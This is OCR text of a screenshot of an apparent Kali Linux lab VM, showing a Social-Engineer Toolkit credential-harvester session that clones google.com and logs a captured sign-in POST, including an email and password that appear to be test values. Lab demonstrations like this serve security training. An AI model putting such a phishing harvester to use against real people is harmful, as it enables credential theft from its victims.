 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
6
My Computer
Windows 7 x64
Metasploitable2-Linux
kali-linux-2023.3-vmwar
Windows Server 2019
Home
kali-linux-2023.3-vmware...
1 2 3 4
2
2:14
Shell No. 1
File Actions Edit View Help
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.255.1 - - [02/Nov/2023 02:13:01] "GET / HTTP/1.1" 200 -
192.168.255.1 - - [02/Nov/2023 02:13:02] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88
%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=pawan@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=pawan@12345
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.255.1 - - [02/Nov/2023 02:13:53] "POST /ServiceLoginAuth HTTP/1.1" 302 -
Activate Windows
Go to Settings to activate Windows.
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.